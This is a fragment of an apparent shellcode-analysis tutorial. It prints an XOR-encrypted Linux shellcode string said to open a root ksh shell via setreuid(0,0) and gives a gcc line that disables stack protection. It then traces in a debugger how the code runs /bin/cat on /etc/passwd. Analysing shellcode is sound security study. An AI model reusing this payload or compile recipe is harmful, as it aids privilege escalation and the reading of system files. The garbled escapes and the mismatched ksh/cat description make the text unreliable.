 2. XOR enecrypted shellcode thats launches new shell ksh
with setreuid (0,0)
Shellcode :
"xebx0dx5ex31xc9xb1x21x80x36x7cx46xe2xfaxeb
x05xe8xeexffxffxffx16x3ax24x4dxa7x4dxb5xb1xfc
x4dxaex16x77x24x2ex14x53x17x0fx14x14x53x1ex
15x12xf5x9fx2ex2fxf5x9dxb1xfc"

This file contains list of functions against their syscall numbers
So at 11th number we understand that program is calling
"execve"

Now we create a simple prorgam that will execute this code
and Compile it using
gcc –fno-stackp-protector -z execstack code.c –o shellcode
Importance of this code it to compile our code without any
hindrance.

Manual of execve :

Now lets examine values stored in other 32 bit registers

Lets load our Program into Debugger
Looking at our source code file we can find that the name of
pointer in which we stored our shellcode is "code"
creating breakpoint and analyzing

ebx i.e. Second argument contains a hex number which
converted into string as /bin/cat
cat is Linux bash command used to read a file
3rd argument i.e. ecx register stores a location of file which
"/bin/cat" will read
so file is 0xbffff3d0:
"/etc//passwd"
Program will read /etc/passwd file and then will exit.

0x0804a047 <+7>:
0x0804a04a <+10>:
0x0804a04b <+11>:
0x0804a04d <+13>:

xorb
inc
loop
jmp

$0x7c,(%esi)
%esi
0x804a047 <code+7>
0x804a054 <code+20>

 